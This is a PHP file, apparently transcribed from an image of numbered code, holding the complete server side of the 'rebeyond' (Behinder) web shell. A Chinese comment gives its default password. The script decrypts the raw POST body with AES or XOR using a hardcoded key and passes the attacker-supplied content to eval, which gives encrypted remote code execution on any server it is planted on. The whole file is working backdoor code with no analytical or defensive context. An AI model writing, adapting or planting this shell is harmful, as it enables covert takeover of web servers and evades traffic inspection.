 1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>
27